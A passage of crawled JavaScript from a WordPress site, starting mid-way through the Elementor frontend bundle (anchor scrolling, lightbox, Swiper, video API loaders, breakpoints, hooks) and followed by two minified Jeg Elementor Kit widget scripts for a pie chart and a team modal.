                    elementorFrontend.elements.$document.on("click", this.getSettings("selectors.links"), this.handleAnchorLinks)
                },
                handleAnchorLinks: function(e) {
                    var t, n = e.currentTarget,
                        s = location.pathname === n.pathname;
                    if (location.hostname === n.hostname && s && !(n.hash.length < 2)) {
                        try {
                            t = jQuery(n.hash).filter(this.getSettings("selectors.targets"))
                        } catch (e) {
                            return
                        }
                        if (t.length) {
                            var o = t.offset().top,
                                r = elementorFrontend.elements.$wpAdminBar,
                                a = jQuery(".elementor-section.elementor-sticky--active:visible");
                            r.length > 0 && (o -= r.height()), a.length > 0 && (o -= Math.max.apply(null, a.map((function() {
                                return jQuery(this).outerHeight()
                            })).get())), e.preventDefault(), o = elementorFrontend.hooks.applyFilters("frontend/handlers/menu_anchor/scroll_top_distance", o), (0, i.isScrollSnapActive)() && elementorFrontend.elements.$body.css("scroll-snap-type", "none"), this.elements.$scrollable.animate({
                                scrollTop: o
                            }, this.getSettings("scrollDuration"), "linear", (() => {
                                (0, i.isScrollSnapActive)() && elementorFrontend.elements.$body.css("scroll-snap-type", "")
                            }))
                        }
                    }
                },
                onInit: function() {
                    elementorModules.ViewModule.prototype.onInit.apply(this, arguments)
                }
            })
        },
        6866: (e, t) => {
            Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.default = void 0;
            class AssetsLoader {
                getScriptElement(e) {
                    const t = document.createElement("script");
                    return t.src = e, t
                }
                getStyleElement(e) {
                    const t = document.createElement("link");
                    return t.rel = "stylesheet", t.href = e, t
                }
                load(e, t) {
                    const n = AssetsLoader.assets[e][t];
                    return n.loader || (n.loader = new Promise((t => {
                        const i = "style" === e ? this.getStyleElement(n.src) : this.getScriptElement(n.src);
                        i.onload = () => t(!0);
                        const s = "head" === n.parent ? n.parent : "body";
                        document[s].appendChild(i)
                    }))), n.loader
                }
            }
            t.default = AssetsLoader;
            const n = elementorFrontendConfig.environmentMode.isScriptDebug ? "" : ".min";
            AssetsLoader.assets = {
                script: {
                    dialog: {
                        src: `${elementorFrontendConfig.urls.assets}lib/dialog/dialog${n}.js?ver=4.9.0`
                    },
                    "share-link": {
                        src: `${elementorFrontendConfig.urls.assets}lib/share-link/share-link${n}.js?ver=${elementorFrontendConfig.version}`
                    },
                    swiper: {
                        src: `${elementorFrontendConfig.urls.assets}lib/swiper/swiper${n}.js?ver=5.3.6`
                    }
                },
                style: {}
            }
        },
        8646: (e, t, n) => {
            Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.default = void 0;
            class LightboxManager extends elementorModules.ViewModule {
                static getLightbox() {
                    const e = new Promise((e => {
                            n.e(723).then(n.t.bind(n, 3896, 23)).then((({
                                default: t
                            }) => e(new t)))
                        })),
                        t = elementorFrontend.utils.assetsLoader.load("script", "dialog"),
                        i = elementorFrontend.utils.assetsLoader.load("script", "share-link");
                    return Promise.all([e, t, i]).then((() => e))
                }
                getDefaultSettings() {
                    return {
                        selectors: {
                            links: "a, [data-elementor-lightbox]"
                        }
                    }
                }
                getDefaultElements() {
                    return {
                        $links: jQuery(this.getSettings("selectors.links"))
                    }
                }
                isLightboxLink(e) {
                    if ("a" === e.tagName.toLowerCase() && (e.hasAttribute("download") || !/^[^?]+\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(e.href)) && !e.dataset.elementorLightboxVideo) return !1;
                    const t = elementorFrontend.getKitSettings("global_image_lightbox"),
                        n = e.dataset.elementorOpenLightbox;
                    return "yes" === n || t && "no" !== n
                }
                async onLinkClick(e) {
                    const t = e.currentTarget,
                        n = jQuery(e.target),
                        i = elementorFrontend.isEditMode(),
                        s = i && elementor.$previewContents.find("body").hasClass("elementor-editor__ui-state__color-picker"),
                        o = !!n.closest(".elementor-edit-area").length;
                    if (!this.isLightboxLink(t)) return void(i && o && e.preventDefault());
                    if (e.preventDefault(), i && !elementor.getPreferences("lightbox_in_editor")) return;
                    if (s) return;
                    (this.isOptimizedAssetsLoading() ? await LightboxManager.getLightbox() : elementorFrontend.utils.lightbox).createLightbox(t)
                }
                isOptimizedAssetsLoading() {
                    return elementorFrontend.config.experimentalFeatures.e_optimized_assets_loading
                }
                bindEvents() {
                    elementorFrontend.elements.$document.on("click", this.getSettings("selectors.links"), (e => this.onLinkClick(e)))
                }
                onInit(...e) {
                    super.onInit(...e), this.isOptimizedAssetsLoading() && !elementorFrontend.isEditMode() && this.elements.$links.each(((e, t) => {
                        if (this.isLightboxLink(t)) return LightboxManager.getLightbox(), !1
                    }))
                }
            }
            t.default = LightboxManager
        },
        8628: (e, t) => {
            Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.default = void 0;
            t.default = class Swiper {
                constructor(e, t) {
                    return this.config = t, this.config.breakpoints && (this.config = this.adjustConfig(t)), jQuery(e).closest(".elementor-widget-wrap").addClass("e-swiper-container"), jQuery(e).closest(".elementor-widget").addClass("e-widget-swiper"), new Promise((t => {
                        if (!elementorFrontend.config.experimentalFeatures.e_optimized_assets_loading) return t(this.createSwiperInstance(e, this.config));
                        elementorFrontend.utils.assetsLoader.load("script", "swiper").then((() => t(this.createSwiperInstance(e, this.config))))
                    }))
                }
                createSwiperInstance(e, t) {
                    const n = window.Swiper;
                    return n.prototype.adjustConfig = this.adjustConfig, new n(e, t)
                }
                adjustConfig(e) {
                    if (!e.handleElementorBreakpoints) return e;
                    const t = elementorFrontend.config.responsive.activeBreakpoints,
                        n = elementorFrontend.breakpoints.getBreakpointValues();
                    return Object.keys(e.breakpoints).forEach((i => {
                        const s = parseInt(i);
                        let o;
                        if (s === t.mobile.value || s + 1 === t.mobile.value) o = 0;
                        else if (!t.widescreen || s !== t.widescreen.value && s + 1 !== t.widescreen.value) {
                            const e = n.findIndex((e => s === e || s + 1 === e));
                            o = n[e - 1]
                        } else o = s;
                        e.breakpoints[o] = e.breakpoints[i], e.breakpoints[i] = {
                            slidesPerView: e.slidesPerView,
                            slidesPerGroup: e.slidesPerGroup ? e.slidesPerGroup : 1
                        }
                    })), e
                }
            }
        },
        2064: (e, t) => {
            Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.default = void 0;
            class _default extends elementorModules.ViewModule {
                getDefaultSettings() {
                    return {
                        selectors: {
                            links: 'a[href^="%23elementor-action"], a[href^="#elementor-action"]'
                        }
                    }
                }
                bindEvents() {
                    elementorFrontend.elements.$document.on("click", this.getSettings("selectors.links"), this.runLinkAction.bind(this))
                }
                initActions() {
                    this.actions = {
                        lightbox: async e => {
                            const t = await elementorFrontend.utils.lightbox;
                            e.slideshow ? t.openSlideshow(e.slideshow, e.url) : (e.id && (e.type = "image"), t.showModal(e))
                        }
                    }
                }
                addAction(e, t) {
                    this.actions[e] = t
                }
                runAction(e, ...t) {
                    const n = (e = decodeURIComponent(e)).match(/action=(.+?)&/),
                        i = e.match(/settings=(.+)/);
                    if (!n) return;
                    const s = this.actions[n[1]];
                    if (!s) return;
                    let o = {};
                    i && (o = JSON.parse(atob(i[1]))), s(o, ...t)
                }
                runLinkAction(e) {
                    e.preventDefault(), this.runAction(jQuery(e.currentTarget).attr("href"), e)
                }
                runHashAction() {
                    if (!location.hash) return;
                    const e = document.querySelector(`[e-action-hash="${location.hash}"], a[href*="${location.hash}"]`);
                    e && this.runAction(e.getAttribute("e-action-hash"))
                }
                createActionHash(e, t) {
                    return encodeURIComponent(`#elementor-action:action=${e}&settings=${btoa(JSON.stringify(t))}`)
                }
                onInit() {
                    super.onInit(), this.initActions(), elementorFrontend.on("components:init", this.runHashAction.bind(this))
                }
            }
            t.default = _default
        },
        6028: (e, t) => {
            Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.isScrollSnapActive = t.escapeHTML = void 0;
            t.escapeHTML = e => {
                const t = {
                    "&": "&amp;",
                    "<": "&lt;",
                    ">": "&gt;",
                    "'": "&#39;",
                    '"': "&quot;"
                };
                return e.replace(/[&<>'"]/g, (e => t[e] || e))
            };
            t.isScrollSnapActive = () => {
                var e, t;
                return "yes" === (elementorFrontend.isEditMode() ? null === (e = elementor.settings.page.model.attributes) || void 0 === e ? void 0 : e.scroll_snap : null === (t = elementorFrontend.config.settings.page) || void 0 === t ? void 0 : t.scroll_snap)
            }
        },
        4773: (e, t) => {
            Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.default = void 0;
            class BaseLoader extends elementorModules.ViewModule {
                getDefaultSettings() {
                    return {
                        isInserted: !1,
                        selectors: {
                            firstScript: "script:first"
                        }
                    }
                }
                getDefaultElements() {
                    return {
                        $firstScript: jQuery(this.getSettings("selectors.firstScript"))
                    }
                }
                insertAPI() {
                    this.elements.$firstScript.before(jQuery("<script>", {
                        src: this.getApiURL()
                    })), this.setSettings("isInserted", !0)
                }
                getVideoIDFromURL(e) {
                    const t = e.match(this.getURLRegex());
                    return t && t[1]
                }
                onApiReady(e) {
                    this.getSettings("isInserted") || this.insertAPI(), this.isApiLoaded() ? e(this.getApiObject()) : setTimeout((() => {
                        this.onApiReady(e)
                    }), 350)
                }
                getAutoplayURL(e) {
                    return e.replace("&autoplay=0", "") + "&autoplay=1"
                }
            }
            t.default = BaseLoader
        },
        1911: (e, t, n) => {
            var i = n(7914);
            Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.default = void 0;
            var s = i(n(4773));
            class VimeoLoader extends s.default {
                getApiURL() {
                    return "https://player.vimeo.com/api/player.js"
                }
                getURLRegex() {
                    return /^(?:https?:\/\/)?(?:www|player\.)?(?:vimeo\.com\/)?(?:video\/|external\/)?(\d+)([^.?&#"'>]?)/
                }
                isApiLoaded() {
                    return window.Vimeo
                }
                getApiObject() {
                    return Vimeo
                }
                getAutoplayURL(e) {
                    const t = (e = super.getAutoplayURL(e)).match(/#t=[^&]*/);
                    return e.replace(t[0], "") + t
                }
            }
            t.default = VimeoLoader
        },
        1604: (e, t, n) => {
            var i = n(7914);
            Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.default = void 0;
            var s = i(n(4773));
            class YoutubeLoader extends s.default {
                getApiURL() {
                    return "https://www.youtube.com/iframe_api"
                }
                getURLRegex() {
                    return /^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com\/(?:(?:watch)?\?(?:.*&)?vi?=|(?:embed|v|vi|user)\/))([^?&"'>]+)/
                }
                isApiLoaded() {
                    return window.YT && YT.loaded
                }
                getApiObject() {
                    return YT
                }
            }
            t.default = YoutubeLoader
        },
        59: (e, t, n) => {
            n.p = elementorFrontendConfig.urls.assets + "js/"
        },
        4375: (e, t) => {
            Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.default = void 0;
            class Breakpoints extends elementorModules.Module {
                constructor(e) {
                    super(), this.responsiveConfig = e
                }
                getActiveBreakpointsList(e = {}) {
                    e = {
                        largeToSmall: !1,
                        withDesktop: !1,
                        ...e
                    };
                    const t = Object.keys(this.responsiveConfig.activeBreakpoints);
                    if (e.withDesktop) {
                        const e = -1 === t.indexOf("widescreen") ? t.length : t.length - 1;
                        t.splice(e, 0, "desktop")
                    }
                    return e.largeToSmall && t.reverse(), t
                }
                getBreakpointValues() {
                    const {
                        activeBreakpoints: e
                    } = this.responsiveConfig, t = [];
                    return Object.values(e).forEach((e => {
                        t.push(e.value)
                    })), t
                }
                getDesktopPreviousDeviceKey() {
                    let e = "";
                    const {
                        activeBreakpoints: t
                    } = this.responsiveConfig, n = Object.keys(t), i = n.length;
                    return e = "min" === t[n[i - 1]].direction ? n[i - 2] : n[i - 1], e
                }
                getDesktopMinPoint() {
                    const {
                        activeBreakpoints: e
                    } = this.responsiveConfig;
                    return e[this.getDesktopPreviousDeviceKey()].value + 1
                }
                getDeviceMinBreakpoint(e) {
                    if ("desktop" === e) return this.getDesktopMinPoint();
                    const {
                        activeBreakpoints: t
                    } = this.responsiveConfig, n = Object.keys(t);
                    let i;
                    if (n[0] === e) i = 320;
                    else if ("widescreen" === e) i = t[e] ? t[e].value : this.responsiveConfig.breakpoints.widescreen;
                    else {
                        const s = n.indexOf(e);
                        i = t[n[s - 1]].value + 1
                    }
                    return i
                }
                getActiveMatchRegex() {
                    return new RegExp(this.getActiveBreakpointsList().map((e => "_" + e)).join("|") + "$")
                }
            }
            t.default = Breakpoints
        },
        6404: (e, t) => {
            Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.default = t.Events = void 0;
            class Events {
                static dispatch(e, t, n = null, i = null) {
                    e = e instanceof jQuery ? e[0] : e, i && e.dispatchEvent(new CustomEvent(i, {
                        detail: n
                    })), e.dispatchEvent(new CustomEvent(t, {
                        detail: n
                    }))
                }
            }
            t.Events = Events;
            var n = Events;
            t.default = n
        },
        9469: e => {
            e.exports = function() {
                var e, t = Array.prototype.slice,
                    n = {
                        actions: {},
                        filters: {}
                    };

                function _removeHook(e, t, i, s) {
                    var o, r, a;
                    if (n[e][t])
                        if (i)
                            if (o = n[e][t], s)
                                for (a = o.length; a--;)(r = o[a]).callback === i && r.context === s && o.splice(a, 1);
                            else
                                for (a = o.length; a--;) o[a].callback === i && o.splice(a, 1);
                    else n[e][t] = []
                }

                function _addHook(e, t, i, s, o) {
                    var r = {
                            callback: i,
                            priority: s,
                            context: o
                        },
                        a = n[e][t];
                    if (a) {
                        var l = !1;
                        if (jQuery.each(a, (function() {
                                if (this.callback === i) return l = !0, !1
                            })), l) return;
                        a.push(r), a = function _hookInsertSort(e) {
                            for (var t, n, i, s = 1, o = e.length; s < o; s++) {
                                for (t = e[s], n = s;
                                    (i = e[n - 1]) && i.priority > t.priority;) e[n] = e[n - 1], --n;
                                e[n] = t
                            }
                            return e
                        }(a)
                    } else a = [r];
                    n[e][t] = a
                }

                function _runHook(e, t, i) {
                    var s, o, r = n[e][t];
                    if (!r) return "filters" === e && i[0];
                    if (o = r.length, "filters" === e)
                        for (s = 0; s < o; s++) i[0] = r[s].callback.apply(r[s].context, i);
                    else
                        for (s = 0; s < o; s++) r[s].callback.apply(r[s].context, i);
                    return "filters" !== e || i[0]
                }
                return e = {
                    removeFilter: function removeFilter(t, n) {
                        return "string" == typeof t && _removeHook("filters", t, n), e
                    },
                    applyFilters: function applyFilters() {
                        var n = t.call(arguments),
                            i = n.shift();
                        return "string" == typeof i ? _runHook("filters", i, n) : e
                    },
                    addFilter: function addFilter(t, n, i, s) {
                        return "string" == typeof t && "function" == typeof n && _addHook("filters", t, n, i = parseInt(i || 10, 10), s), e
                    },
                    removeAction: function removeAction(t, n) {
                        return "string" == typeof t && _removeHook("actions", t, n), e
                    },
                    doAction: function doAction() {
                        var n = t.call(arguments),
                            i = n.shift();
                        return "string" == typeof i && _runHook("actions", i, n), e
                    },
                    addAction: function addAction(t, n, i, s) {
                        return "string" == typeof t && "function" == typeof n && _addHook("actions", t, n, i = parseInt(i || 10, 10), s), e
                    }
                }, e
            }
        },
        3308: (e, t) => {
            Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.default = void 0;
            const matchUserAgent = e => n.indexOf(e) >= 0,
                n = navigator.userAgent,
                i = !!window.opr && !!opr.addons || !!window.opera || matchUserAgent(" OPR/"),
                s = matchUserAgent("Firefox"),
                o = /^((?!chrome|android).)*safari/i.test(n) || /constructor/i.test(window.HTMLElement) || "[object SafariRemoteNotification]" === (!window.safari || "undefined" != typeof safari && safari.pushNotification).toString(),
                r = /Trident|MSIE/.test(n) && !!document.documentMode,
                a = !r && !!window.StyleMedia || matchUserAgent("Edg"),
                l = !!window.chrome && matchUserAgent("Chrome") && !(a || i),
                d = matchUserAgent("Chrome") && !!window.CSS;
            var c = {
                appleWebkit: matchUserAgent("AppleWebKit") && !d,
                blink: d,
                chrome: l,
                edge: a,
                firefox: s,
                ie: r,
                mac: matchUserAgent("Macintosh"),
                opera: i,
                safari: o,
                webkit: matchUserAgent("AppleWebKit")
            };
            t.default = c
        },
        5107: (e, t) => {
            Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.default = void 0;
            class _default extends elementorModules.Module {
                get(e, t) {
                    let n;
                    t = t || {};
                    try {
                        n = t.session ? sessionStorage : localStorage
                    } catch (t) {
                        return e ? void 0 : {}
                    }
                    let i = n.getItem("elementor");
                    i = i ? JSON.parse(i) : {}, i.__expiration || (i.__expiration = {});
                    const s = i.__expiration;
                    let o = [];
                    e ? s[e] && (o = [e]) : o = Object.keys(s);
                    let r = !1;
                    return o.forEach((e => {
                        new Date(s[e]) < new Date && (delete i[e], delete s[e], r = !0)
                    })), r && this.save(i, t.session), e ? i[e] : i
                }
                set(e, t, n) {
                    n = n || {};
                    const i = this.get(null, n);
                    if (i[e] = t, n.lifetimeInSeconds) {
                        const t = new Date;
                        t.setTime(t.getTime() + 1e3 * n.lifetimeInSeconds), i.__expiration[e] = t.getTime()
                    }
                    this.save(i, n.session)
                }
                save(e, t) {
                    let n;
                    try {
                        n = t ? sessionStorage : localStorage
                    } catch (e) {
                        return
                    }
                    n.setItem("elementor", JSON.stringify(e))
                }
            }
            t.default = _default
        },
        6046: (e, t, n) => {
            Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.default = void 0;
            class _default extends elementorModules.Module {
                constructor() {
                    super(), elementorFrontend.elementsHandler.attachHandler("text-path", (() => n.e(48).then(n.bind(n, 6468))))
                }
            }
            t.default = _default
        }
    },
    e => {
        e.O(0, [354], (() => {
            return t = 5654, e(e.s = t);
            var t
        }));
        e.O()
    }
]);

--- FILE ---
content_type: application/javascript
request_url: https://carlaskinclinic.com/wp-content/themes/wpte/js/pie-chart.js?ver=2.4.4-dev-1
body_size: 1108
content:
!function(e){var t={};function n(a){if(t[a])return t[a].exports;var r=t[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,a){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(a,r,function(t){return e[t]}.bind(null,r));return a},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t){class n extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{wrapper:".jeg-elementor-kit.jkit-pie-chart",canvas_main:"canvas.main-canvas",canvas_bg:"canvas.background-canvas",number:".pie-chart-content"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$wrapper:this.$element.find(e.wrapper),$canvas_main:this.$element.find(e.canvas_main),$canvas_bg:this.$element.find(e.canvas_bg),$number:this.$element.find(e.number)}}bindEvents(){this.animateChart(),jQuery(window).on("scroll",this.animateChart.bind(this)),"percentage"==this.elements.$wrapper.data("content-type")&&(this.countNumber(),jQuery(window).on("scroll",this.countNumber.bind(this)))}animateChart(){const e=this,t=e.elements.$canvas_main,n=e.elements.$canvas_bg;if(this.onScreen()&&!t.hasClass("loaded")){const a=e.elements.$wrapper,r=t.get(0).getContext("2d"),o=n.get(0).getContext("2d"),d=a.data("percent"),s=a.data("cutout"),i=a.data("color-type"),l=a.data("color"),c=a.data("bg-color"),u=a.data("gradient1"),p=a.data("gradient2"),m={datasets:[{data:[d,100-d],backgroundColor:["#80b1ff","transparent"],hoverBackgroundColor:["#80b1ff","transparent"],borderWidth:0}]},f={datasets:[{data:[100],backgroundColor:["#d1d1d1"],hoverBackgroundColor:["#d1d1d1"],borderWidth:0}]},g={animation:{duration:a.data("animation-duration")},responsive:!0,cutoutPercentage:s,title:{display:!1},legend:{display:!1},tooltips:{enabled:!1}},h={animation:!1,responsive:!0,cutoutPercentage:s,title:{display:!1},legend:{display:!1},tooltips:{enabled:!1}};if("normal"==i)""!==l&&(m.datasets[0].backgroundColor[0]=l,m.datasets[0].hoverBackgroundColor[0]=l);else if("gradient"==i&&(""!==u||""!==p)){const e=r.createLinearGradient(0,0,0,170);""!==u&&e.addColorStop(0,u),""!==p&&e.addColorStop(1,p),m.datasets[0].backgroundColor[0]=e,m.datasets[0].hoverBackgroundColor[0]=e}""!==c&&(f.datasets[0].backgroundColor[0]=c,f.datasets[0].hoverBackgroundColor[0]=c),new Chart(r,{type:"doughnut",data:m,options:g}),new Chart(o,{type:"doughnut",data:f,options:h}),t.addClass("loaded"),t.css("display",""),n.css("display","")}}countNumber(){const e=this.elements.$number,t=this.elements.$wrapper;this.onScreen()&&!e.hasClass("loaded")&&(e.prop("Counter",0).animate({Counter:t.data("percent")},{duration:t.data("animation-duration"),easing:"swing",step:function(t){e.text(Math.ceil(t).toString()+"%")}}),e.addClass("loaded"))}onScreen(){const e=jQuery(window).scrollTop()+jQuery(window).height();return this.elements.$wrapper.offset().top<=e}}jQuery(window).on("elementor/frontend/init",(()=>{elementorFrontend.hooks.addAction("frontend/element_ready/jkit_pie_chart.default",(e=>{elementorFrontend.elementsHandler.addHandler(n,{$element:e})}))}))}]);

--- FILE ---
content_type: application/javascript
request_url: https://carlaskinclinic.com/wp-content/themes/wpte/js/team.js?ver=2.4.4-dev-1
body_size: 610
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t){class n extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{wrapper:".jeg-elementor-kit.jkit-team",close_modal:".team-modal-close"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$wrapper:this.$element.find(e.wrapper),$close_modal:this.$element.find(e.close_modal)}}bindEvents(){this.onClick()}onClick(){const e=this.elements.$wrapper,t=this.elements.$close_modal;e.magnificPopup({delegate:"a.jkit-team-modal",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect")}},midClick:!0,showCloseBtn:!1,prependTo:e,type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto"}),t.on("click",(function(e){e.preventDefault(),jQuery.magnificPopup.close()}))}}jQuery(window).on("elementor/frontend/init",(()=>{elementorFrontend.hooks.addAction("frontend/element_ready/jkit_team.default",(e=>{elementorFrontend.elementsHandler.addHandler(n,{$element:e})}))}))}]);